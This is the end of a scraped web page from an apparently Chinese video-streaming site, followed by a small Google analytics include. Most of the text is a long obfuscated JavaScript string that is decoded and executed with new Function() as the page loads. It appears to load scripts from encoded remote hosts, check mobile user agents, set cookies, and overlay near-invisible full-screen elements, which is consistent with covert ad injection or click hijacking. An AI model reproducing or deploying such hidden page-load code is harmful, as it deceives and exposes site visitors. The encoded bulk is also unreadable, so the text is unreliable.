iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4D4TOS6hM6LMDL84D4TOS6hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4D4TOS6hM6LMSS880a[4D4TOS6hM6LMSS8}!Xd5 4D4TOS6hM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284D4TOS6hM^PYqLY[D62fODmqO(dF6O2mh5Y784D4TOS6hM^P4D4TOS6hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v284D4TOS6h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4D4TOS6hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[4D4TOS6hM6LMDL84D4TOS6hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4D4TOS6hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj284D4TOS6h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《烈焰奇侠：黄金军团》https://www.beibeibyg.com/v/371774.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.beibeibyg.com/static/js/web.js
body_size: 52
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-89G38CKWDP\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-89G38CKWDP\');");
document.writeln("</script>");